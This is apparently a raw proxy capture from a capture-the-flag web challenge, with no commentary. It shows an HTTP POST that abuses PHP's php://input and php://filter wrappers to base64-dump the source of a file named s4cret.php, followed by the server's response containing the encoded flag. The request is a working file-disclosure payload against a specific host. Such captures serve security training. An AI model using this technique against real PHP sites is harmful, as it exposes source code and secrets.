 Raw Params Headers Hex
POST /index.php?key=php://input&f=php://filter/read=convert.base64-encode/resource=./s4cret.php
HTTP/1.1
Host: 47.107.115.177:9331
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.47 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
zhi ma kai men!
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 22 Sep 2019 11:37:43 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.7
Content-Length: 125
Evil robot take my love. I only know that he uses linux.
PD9waHAKLy9jbnNze0lfTE92ZV9yZWFkaW5nX3doYXRfYWIwdXRfeW91WEQ/fTsKPz4K